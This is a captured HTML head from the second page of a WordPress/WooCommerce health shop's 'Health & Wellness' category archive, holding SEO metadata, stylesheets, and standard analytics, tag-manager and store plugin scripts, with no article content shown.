

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oawhealth.com/category/health-wellness/page/2/
body_size: 18581
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<meta name="p:domain_verify" content="894d21d7949c9245e87725fa1d517068"/>
		<meta name="p:domain_verify" content="a1a5953eff73ccc52315b495a60807bb"/>
                <meta name="facebook-domain-verification" content="k3nkizcfx01icqfac74thf7kip9c40" />

		<title>Health &amp; Wellness Archives - Page 2 of 40 - OAWHealth</title>

		<link rel="pingback" href="https://oawhealth.com/xmlrpc.php" />
<link href="/wp-content/themes/oaw/includes/css/lightbox.css" rel="stylesheet">

<!--
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = '//api.at.getsocial.io/widget/v1/gs_async.js?id=b5ddc1'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Health &amp; Wellness Archives - Page 2 of 40 - OAWHealth</title>
	<link rel="canonical" href="https://oawhealth.com/category/health-wellness/page/2/" />
	<link rel="prev" href="https://oawhealth.com/category/health-wellness/" />
	<link rel="next" href="https://oawhealth.com/category/health-wellness/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health &amp; Wellness Archives - Page 2 of 40 - OAWHealth" />
	<meta property="og:url" content="https://oawhealth.com/category/health-wellness/" />
	<meta property="og:site_name" content="OAWHealth" />
	<meta property="og:image" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/04/OAW-Product-Banner-Facebook2-2021.jpg?fit=1875%2C669&ssl=1" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="669" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@oawhealth" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://oawhealth.com/category/health-wellness/","url":"https://oawhealth.com/category/health-wellness/page/2/","name":"Health &amp; Wellness Archives - Page 2 of 40 - OAWHealth","isPartOf":{"@id":"https://oawhealth.com/#website"},"primaryImageOfPage":{"@id":"https://oawhealth.com/category/health-wellness/page/2/#primaryimage"},"image":{"@id":"https://oawhealth.com/category/health-wellness/page/2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/01/Herbs-and-Spices-Encourage-Heart-Health-2018.jpg?fit=1800%2C1320&ssl=1","breadcrumb":{"@id":"https://oawhealth.com/category/health-wellness/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oawhealth.com/category/health-wellness/page/2/#primaryimage","url":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/01/Herbs-and-Spices-Encourage-Heart-Health-2018.jpg?fit=1800%2C1320&ssl=1","contentUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/01/Herbs-and-Spices-Encourage-Heart-Health-2018.jpg?fit=1800%2C1320&ssl=1","width":1800,"height":1320,"caption":"Herbs and Spices Encourage Heart Health"},{"@type":"BreadcrumbList","@id":"https://oawhealth.com/category/health-wellness/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oawhealth.com/"},{"@type":"ListItem","position":2,"name":"Health &amp; Wellness"}]},{"@type":"WebSite","@id":"https://oawhealth.com/#website","url":"https://oawhealth.com/","name":"OAWHealth","description":"a better way to natural health and wellness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oawhealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Feed" href="https://oawhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Comments Feed" href="https://oawhealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Health &amp; Wellness Category Feed" href="https://oawhealth.com/category/health-wellness/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oawhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://oawhealth.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CDroid+Serif%7CDroid+Sans%7CYantramanav%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_bootstrap-css' href='https://oawhealth.com/wp-content/themes/oaw/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_normalize-css' href='https://oawhealth.com/wp-content/themes/oaw/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_nanoscroller-css' href='https://oawhealth.com/wp-content/themes/oaw/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_font_awesome-css' href='https://oawhealth.com/wp-content/themes/oaw/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_flexslider-css' href='https://oawhealth.com/wp-content/themes/oaw/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_refineslide-css' href='https://oawhealth.com/wp-content/themes/oaw/css/refineslide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_tabulous-css' href='https://oawhealth.com/wp-content/themes/oaw/css/tabulous.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_superfish-css' href='https://oawhealth.com/wp-content/themes/oaw/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_style-css' href='https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_settings-css' href='https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oawhealth.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://oawhealth.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202501.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="ajax_operation_script-js-extra">
/* <![CDATA[ */
var bigdatacloud_key = "";
var myAjax = {"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<link rel="https://api.w.org/" href="https://oawhealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oawhealth.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oawhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129584323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-129584323-1');

</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');</script>
<!-- End Google Tag Manager -->



<style></style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["health-wellness","health-in-news","remedies"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=180%2C180&#038;ssl=1" />
